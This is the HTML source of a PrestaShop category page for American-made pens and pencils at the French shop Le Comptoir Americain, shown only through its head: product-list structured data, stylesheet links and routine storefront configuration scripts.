

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecomptoiramericain.com/en/88-pen-pencil
body_size: 28528
content:
<!doctype html>
<html lang="en-US"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>PEN &amp; PENCIL MADE IN USA</title>
  
    
  
  <meta name="description" content="PEN &amp; PENCIL MADE IN USA">
  <meta name="keywords" content="PEN &amp; PENCIL MADE IN USA">
        <link rel="canonical" href="https://www.lecomptoiramericain.com/en/88-pen-pencil">
    
          <link rel="alternate" href="https://www.lecomptoiramericain.com/fr/88-crayon-stylo" hreflang="fr">
          <link rel="alternate" href="https://www.lecomptoiramericain.com/en/88-pen-pencil" hreflang="en-us">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Le Comptoir Americain",
    "url" : "https://www.lecomptoiramericain.com/en/",
        "logo": {
      "@type": "ImageObject",
        "url":"https://www.lecomptoiramericain.com/img/logo-1648573139.jpg"
    }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lecomptoiramericain.com/en/",
      "name": "Le Comptoir Americain"
    },
    "name": "PEN &amp; PENCIL MADE IN USA",
    "url":  "https://www.lecomptoiramericain.com/en/88-pen-pencil"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://www.lecomptoiramericain.com/en/"
              },                    {
              "@type": "ListItem",
              "position": 2,
              "name": "Stationery",
              "item": "https://www.lecomptoiramericain.com/en/12-office"
              },                    {
              "@type": "ListItem",
              "position": 3,
              "name": "Pen &amp; Pencil",
              "item": "https://www.lecomptoiramericain.com/en/88-pen-pencil"
              }              ]
          }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 0,
        "name": "General&#039;s® Semi-Hex Pencil - No. 2/HB x 12",
        "url": "https://www.lecomptoiramericain.com/en/pencil/28-general-s-semi-hex-pencil-no-2-hb-.html"
      },          {
        "@type": "ListItem",
        "position": 1,
        "name": "Wood Grain Pencils 6 pack FIELD NOTES",
        "url": "https://www.lecomptoiramericain.com/en/novelist-journalist/928-wood-grain-pencils-6-pack-field-notes.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "&quot;Chalk Style&quot; Pencil Set  with notepad HESTER &amp; COOK",
        "url": "https://www.lecomptoiramericain.com/en/pencil/1343-wood-grain-pencils-6-pack-field-notes.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Carpenter Pencil 3-Pack FIELD NOTES",
        "url": "https://www.lecomptoiramericain.com/en/pencil/1526-carpenter-pencil-3-pack-field-notes.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Pocket Linear Measuring Device. made in USA",
        "url": "https://www.lecomptoiramericain.com/en/desk-accessories/2073-pocket-linear-measuring-device-made-in-usa.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Set of 2 Erasers - Oops! and Delete Button - Made in USA",
        "url": "https://www.lecomptoiramericain.com/en/pencil/2107-set-of-2-erasers-oops-and-delete-button-made-in-usa.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Pencil Metal clip",
        "url": "https://www.lecomptoiramericain.com/en/pencil/2191-pencil-metal-clip.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Clic Pen 6-Pack FIELD NOTES made in USA",
        "url": "https://www.lecomptoiramericain.com/en/pen/668-clic-pen-6-pack-field-notes-made-in-usa.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Clic red Pen 6-Pack FIELD NOTES made in USA",
        "url": "https://www.lecomptoiramericain.com/en/pen/1967-clic-red-pen-6-pack-field-notes-made-in-usa.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "AG7 Original AstronautChrome Space Pen - Made in USA",
        "url": "https://www.lecomptoiramericain.com/en/pen/2233-ag7-original-astronautchrome-space-pen-made-in-usa.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "MECHANICAL PENCIL ERASER set of 6 - Rite in the rain",
        "url": "https://www.lecomptoiramericain.com/en/pen-pencil/2343-mechanical-pencil-eraser-set-of-6-rite-in-the-rain.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Mechanical Pencil 1,3 mm - Rite in the rain - Kaki",
        "url": "https://www.lecomptoiramericain.com/en/mecanical-pencil/2344-mechanical-pencil-13-mm-rite-in-the-rain-kaki.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Mechanical Pencil 1,3 mm - Rite in the rain - Orange",
        "url": "https://www.lecomptoiramericain.com/en/mecanical-pencil/2346-mechanical-pencil-13-mm-rite-in-the-rain-orange.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Set of 28 Sharpie markers – Made in USA",
        "url": "https://www.lecomptoiramericain.com/en/home/2413-coffret-28-marqueurs-sharpie-made-in-usa.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Retractable Pen Cap O Matic Fisher Space Pen Cerakote Khaki",
        "url": "https://www.lecomptoiramericain.com/en/ball-point-pen/2512-stylo-retractable-cap-o-matic-fisher-space-pen-cerakote-kaki.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Retractable Pen Cap O Matic Fisher Space Pen Cerakote Tungsten",
        "url": "https://www.lecomptoiramericain.com/en/pen/2513-retractable-pen-cap-o-matic-fisher-space-pen-cerakote-tungsten.html"
      },          {
        "@type": "ListItem",
        "position": 16,
        "name": "Smithonian pen pouch by Retro51- made in USA",
        "url": "https://www.lecomptoiramericain.com/en/ball-point-pen/2518-smithonian-pen-pouch-by-retro51-made-in-usa.html"
      },          {
        "@type": "ListItem",
        "position": 17,
        "name": "Pen Holder Patch Black - Made in USA",
        "url": "https://www.lecomptoiramericain.com/en/pen-pencil/2548-pen-holder-patch-black-made-in-usa.html"
      },          {
        "@type": "ListItem",
        "position": 18,
        "name": "Olive green Pen Holder Patch - Made in USA",
        "url": "https://www.lecomptoiramericain.com/en/pen-pencil/2549-olive-green-pen-holder-patch-made-in-usa.html"
      },          {
        "@type": "ListItem",
        "position": 19,
        "name": "Orange Pen Holder Patch - Made in USA",
        "url": "https://www.lecomptoiramericain.com/en/pen-pencil/2550-orange-pen-holder-patch-made-in-usa.html"
      },          {
        "@type": "ListItem",
        "position": 20,
        "name": "Black 18 black eraser",
        "url": "https://www.lecomptoiramericain.com/en/pencil/2552-black-18-black-eraser.html"
      },          {
        "@type": "ListItem",
        "position": 21,
        "name": "SHERPA Pen Fibertip refill black or blue",
        "url": "https://www.lecomptoiramericain.com/en/pen/2572-1507-recharge-feutre-noir-ou-bleu-pour-stylo-sherpa.html#/8-ink-black"
      },          {
        "@type": "ListItem",
        "position": 22,
        "name": "Sherpa Pen Roller Ball Pen Refills - Medium Black or Blue",
        "url": "https://www.lecomptoiramericain.com/en/pen/2573-1510-sherpa-pen-roller-ball-pen-refills-medium-black-or-blue.html#/8-ink-black"
      },          {
        "@type": "ListItem",
        "position": 23,
        "name": "SHERPA Patriot American Flag Pen/Sharpie Marker Cover",
        "url": "https://www.lecomptoiramericain.com/en/ball-point-pen/2574-sherpa-patriot-american-flag-pensharpie-marker-cover.html"
      },          {
        "@type": "ListItem",
        "position": 24,
        "name": "SHERPA Old Glory American Flag Pen/Sharpie Marker Cover",
        "url": "https://www.lecomptoiramericain.com/en/ball-point-pen/2575-sherpa-old-glory-american-flag-pensharpie-marker-cover.html"
      },          {
        "@type": "ListItem",
        "position": 25,
        "name": "SHERPA Pen/Sharpie Marker Cover Mint",
        "url": "https://www.lecomptoiramericain.com/en/ball-point-pen/2643-sherpa-pensharpie-marker-cover-mint.html"
      },          {
        "@type": "ListItem",
        "position": 26,
        "name": "SHERPA Pen/Sharpie Marker Cover purple",
        "url": "https://www.lecomptoiramericain.com/en/ball-point-pen/2644-sherpa-pensharpie-marker-cover-purple.html"
      },          {
        "@type": "ListItem",
        "position": 27,
        "name": "SHERPA Pen/Sharpie Marker Cover orange",
        "url": "https://www.lecomptoiramericain.com/en/ball-point-pen/2645-sherpa-pensharpie-marker-cover-orange.html"
      },          {
        "@type": "ListItem",
        "position": 28,
        "name": "Gravity Fed Lead Holder - Rite in the rain - Orange",
        "url": "https://www.lecomptoiramericain.com/en/mecanical-pencil/2647-gravity-fed-lead-holder-rite-in-the-rain-orange.html"
      },          {
        "@type": "ListItem",
        "position": 29,
        "name": "Gravity Fed Lead Holder - Rite in the rain - Black",
        "url": "https://www.lecomptoiramericain.com/en/mecanical-pencil/2648-copy-of-gravity-fed-lead-holder-rite-in-the-rain-orange.html"
      },          {
        "@type": "ListItem",
        "position": 30,
        "name": "Retractable Pen Cap O Matic Fisher Space Pen Cerakote Olive Green",
        "url": "https://www.lecomptoiramericain.com/en/pen/2650-retractable-pen-cap-o-matic-fisher-space-pen-cerakote-olive-green.html"
      },          {
        "@type": "ListItem",
        "position": 31,
        "name": "Pack 3 Fluo Orange carpenter pencils FIELD NOTES - made in USA",
        "url": "https://www.lecomptoiramericain.com/en/pencil/2660-pack-3-fluo-orange-carpenter-pencils-field-notes-made-in-usa.html"
      },          {
        "@type": "ListItem",
        "position": 32,
        "name": "Set of 3 flat carpenter&#039;s pencils Red",
        "url": "https://www.lecomptoiramericain.com/en/pencil/2662-set-of-3-flat-carpenter-s-pencils-red.html"
      },          {
        "@type": "ListItem",
        "position": 33,
        "name": "Set of 4 yellow flat carpenter&#039;s pencils",
        "url": "https://www.lecomptoiramericain.com/en/pencil/2664-set-of-4-yellow-flat-carpenter-s-pencils.html"
      },          {
        "@type": "ListItem",
        "position": 34,
        "name": "YCP Carpenter Pencil Sharpener – Yellow",
        "url": "https://www.lecomptoiramericain.com/en/pencil/2672-taille-crayon-charpentier-ycp-jaune.html"
      },          {
        "@type": "ListItem",
        "position": 35,
        "name": "Pack of 6 orange eraser pencils FIELD NOTES Made in USA",
        "url": "https://www.lecomptoiramericain.com/en/novelist-journalist/2688-wood-grain-pencils-6-pack-field-notes.html"
      }        ]
  }
</script>

  
  
    
  

  
    <meta property="og:title" content="PEN &amp; PENCIL MADE IN USA" />
    <meta property="og:description" content="PEN &amp; PENCIL MADE IN USA" />
    <meta property="og:url" content="https://www.lecomptoiramericain.com/en/88-pen-pencil" />
    <meta property="og:site_name" content="Le Comptoir Americain" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lecomptoiramericain.com/img/favicon.ico?1664265711">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.lecomptoiramericain.com/img/favicon.ico?1664265711">


  

    <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/netreviews/views/css/avisverifies-template1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/sweetalert.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/shadowbox/shadowbox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/recaptchapro/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/tmproductvideos/css/tmproductvideos.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/headerduplicate_2602395016.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/footerduplicate_3740001248.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/profiles/profile2336849917.css" type="text/css" media="all">



    


    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en" ></script>


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_XOCORA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajax_url = "\/modules\/popnewsletter\/ajax.php?token=1354047ee9e983ebb1434406c2590b0fe9ba5c0b";
        var ajaxsearch = "1";
        var appagebuilderToken = "979d6386905055a31f757d5f78f7d5be";
        var check_bellow = "Please check below:";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.lecomptoiramericain.com\/en\/module\/leoproductsearch\/productsearch";
        var leo_token = "979d6386905055a31f757d5f78f7d5be";
        var leoproductsearch_static_token = "979d6386905055a31f757d5f78f7d5be";
        var leoproductsearch_token = "5399ae763ea511d1300fa6f14267c9a0";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.lecomptoiramericain.com\/en\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.lecomptoiramericain.com\/en\/my-account";
        var lql_redirect = "0";
        var main_bg_color = "#eaeaea";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var p_version = "1.7";
        var popup_id = "1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lecomptoiramericain.com\/en\/88-pen-pencil","meta":{"title":"PEN & PENCIL MADE IN USA","description":"PEN & PENCIL MADE IN USA","keywords":"PEN & PENCIL MADE IN USA","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-88":true,"category-Pen & Pencil":true,"category-id-parent-12":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Le Comptoir Americain","logo":"https:\/\/www.lecomptoiramericain.com\/img\/logo-1648573139.jpg","stores_icon":"https:\/\/www.lecomptoiramericain.com\/img\/logo_stores.png","favicon":"https:\/\/www.lecomptoiramericain.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.lecomptoiramericain.com\/","current_url":"https:\/\/www.lecomptoiramericain.com\/en\/88-pen-pencil","shop_domain_url":"https:\/\/www.lecomptoiramericain.com","img_ps_url":"https:\/\/www.lecomptoiramericain.com\/img\/","img_cat_url":"https:\/\/www.lecomptoiramericain.com\/img\/c\/","img_lang_url":"https:\/\/www.lecomptoiramericain.com\/img\/l\/","img_prod_url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/","img_manu_url":"https:\/\/www.lecomptoiramericain.com\/img\/m\/","img_sup_url":"https:\/\/www.lecomptoiramericain.com\/img\/su\/","img_ship_url":"https:\/\/www.lecomptoiramericain.com\/img\/s\/","img_store_url":"https:\/\/www.lecomptoiramericain.com\/img\/st\/","img_col_url":"https:\/\/www.lecomptoiramericain.com\/img\/co\/","img_url":"https:\/\/www.lecomptoiramericain.com\/themes\/leo_xocora\/assets\/img\/","css_url":"https:\/\/www.lecomptoiramericain.com\/themes\/leo_xocora\/assets\/css\/","js_url":"https:\/\/www.lecomptoiramericain.com\/themes\/leo_xocora\/assets\/js\/","pic_url":"https:\/\/www.lecomptoiramericain.com\/upload\/","pages":{"address":"https:\/\/www.lecomptoiramericain.com\/en\/address","addresses":"https:\/\/www.lecomptoiramericain.com\/en\/addresses","authentication":"https:\/\/www.lecomptoiramericain.com\/en\/login","cart":"https:\/\/www.lecomptoiramericain.com\/en\/cart","category":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=category","cms":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=cms","contact":"https:\/\/www.lecomptoiramericain.com\/en\/contact-us","discount":"https:\/\/www.lecomptoiramericain.com\/en\/discount","guest_tracking":"https:\/\/www.lecomptoiramericain.com\/en\/guest-tracking","history":"https:\/\/www.lecomptoiramericain.com\/en\/order-history","identity":"https:\/\/www.lecomptoiramericain.com\/en\/identity","index":"https:\/\/www.lecomptoiramericain.com\/en\/","my_account":"https:\/\/www.lecomptoiramericain.com\/en\/my-account","order_confirmation":"https:\/\/www.lecomptoiramericain.com\/en\/order-confirmation","order_detail":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.lecomptoiramericain.com\/en\/order-follow","order":"https:\/\/www.lecomptoiramericain.com\/en\/order","order_return":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.lecomptoiramericain.com\/en\/credit-slip","pagenotfound":"https:\/\/www.lecomptoiramericain.com\/en\/page-not-found","password":"https:\/\/www.lecomptoiramericain.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lecomptoiramericain.com\/en\/prices-drop","product":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=product","search":"https:\/\/www.lecomptoiramericain.com\/en\/search","sitemap":"https:\/\/www.lecomptoiramericain.com\/en\/sitemap","stores":"https:\/\/www.lecomptoiramericain.com\/en\/stores","supplier":"https:\/\/www.lecomptoiramericain.com\/en\/supplier","register":"https:\/\/www.lecomptoiramericain.com\/en\/login?create_account=1","order_login":"https:\/\/www.lecomptoiramericain.com\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.lecomptoiramericain.com\/fr\/88-crayon-stylo","en-us":"https:\/\/www.lecomptoiramericain.com\/en\/88-pen-pencil"},"theme_assets":"\/themes\/leo_xocora\/assets\/","actions":{"logout":"https:\/\/www.lecomptoiramericain.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-medium_default.jpg","width":250,"height":250},"home_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-home_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-medium_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lecomptoiramericain.com\/en\/"},{"title":"Stationery","url":"https:\/\/www.lecomptoiramericain.com\/en\/12-office"},{"title":"Pen & Pencil","url":"https:\/\/www.lecomptoiramericain.com\/en\/88-pen-pencil"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769610881,"static_token":"979d6386905055a31f757d5f78f7d5be","token":"5399ae763ea511d1300fa6f14267c9a0","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.lecomptoiramericain.com\/en\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.lecomptoiramericain.com\/en\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var shadow_box_delay_time = 1500;
        var shadow_box_height = 380;
        var shadow_box_width = 375;
        var show_popup = 1;
        var site_key = "6Lcv70EUAAAAAHOgecn5KoYFkDz16NcXOcczJcs9";
        var swal_error_already_exist = "Your email is already in our database.";
        var swal_error_bad_email = "You did not enter a proper email.";
        var swal_mail_send_issue = "Your registration is successful but the email could not be sent, either caused by a misconfiguration or the mail server not responding.";
        var swal_title_failed = "wal_title_failed.";
        var swal_title_valid = "Thank you!";
        var swal_unknown_error = "Unknown error. Please try again.";
        var swal_valid = "You will now receive our newsletters!";
        var text_no_product = "Don't have products";
        var text_results_count = "results";
        var there_is1 = "There is 1 error";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.lecomptoiramericain.com\/en\/module\/leofeature\/LeoProductAttribute";
        var validate_first = "I am not a robot then click again on subscribe";
        var whitelist_m = "";
        var whitelisted = false;
        var width_cart_item = "265";
        var wrong_captcha = "Wrong captcha.";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.lecomptoiramericain.com/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>

<meta class="netreviewsWidget" id="netreviewsWidgetNum7085" data-jsurl="https://cl.avis-verifies.com/fr/cache/2/5/0/2507a87b-1fc7-9814-812b-4c4d1eb611f4/widget4/widget21-7085_script.js"/><script src="https://cl.avis-verifies.com/fr/widget4/widget21.min.js"></script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<!---->

<script type="text/javascript">
	if (typeof kiwik === "undefined"){
		var kiwik = {};
	}

	if(typeof kiwik.hoverimages === "undefined"){
		kiwik.hoverimages = {
			SELECTOR : "li.ajax_block_product, .product-image-wrapper, .thumbnail-container .product-thumbnail",
			BASE : "/modules/",
			VERSION : "0",//not module version but if prestashop is 1.5 or not
			TRANSITION : "fade",
			TRANSITION_DURATION : 500
		}
	}

</script>



    
  </head>

  <body id="category" class="lang-en country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-88 category-pen-pencil category-id-parent-12 category-depth-level-3 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-9 col-md-6 col-sm-12 col-xs-12 col-sp-12 hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block text-top center ApHtml">
	                    <div class="block_content"><div>Free delivery to metropolitain France from 150€ (to private customers only)</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 nav-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown float-xs-left float-sm-right popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <span class="hidden-xs-up">Language:</span>
    <span>English</span>
    <i class="fal fa-angle-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
